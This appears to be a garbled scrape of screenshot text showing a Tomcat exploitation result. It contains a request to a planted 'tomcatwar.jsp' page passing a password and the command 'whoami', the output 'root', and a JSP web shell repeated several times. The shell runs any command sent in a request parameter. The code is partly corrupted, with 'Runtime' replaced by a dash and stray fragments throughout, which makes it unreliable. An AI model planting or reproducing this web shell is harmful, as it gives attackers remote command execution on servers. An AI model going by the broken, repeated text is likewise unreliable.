 不安全 172.18.0.62:8089/tomcatwar.jsp?pwd=j&cmd=whoami
14
1.20
root // - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - -
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - -
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - -
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - -
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - -
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -